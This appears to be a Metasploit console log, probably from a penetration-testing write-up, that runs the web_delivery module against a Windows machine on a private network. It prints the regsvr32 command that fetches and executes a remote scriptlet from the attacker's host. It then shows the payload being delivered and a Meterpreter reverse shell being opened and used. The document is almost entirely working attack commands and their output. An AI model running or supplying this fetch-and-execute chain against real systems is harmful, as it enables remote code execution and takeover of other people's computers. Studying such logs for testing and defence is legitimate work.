 msf5 exploit(multi/script/web_delivery) > set target 3
target ⇒ 3
msf5 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.254.158:4444
[*] Using URL: http://0.0.0.0:8080/jnQl1FJ
[*] Local IP: http://192.168.254.158:8080/jnQl1FJ
msf5 exploit(multi/script/web_delivery) > [*] Server started.
[*] Run the following command on the target machine:
regsvr32 /s /n /u /i:http://192.168.254.158:8080/jnQl1FJ.sct scrobj.dll
[*] 192.168.254.153  web_delivery - Handling .sct Request
[*] 192.168.254.153  web_delivery - Delivering Payload (2084 bytes)
[*] Sending stage (201283 bytes) to 192.168.254.153
[*] Meterpreter session 8 opened (192.168.254.158:4444 → 192.168.254.153:54311) at 20
20-07-04 21:58:36 +0100
msf5 exploit(multi/script/web_delivery) > sessions -i 8
[*] Starting interaction with 8...
meterpreter > getpid
Current pid: 304
meterpreter >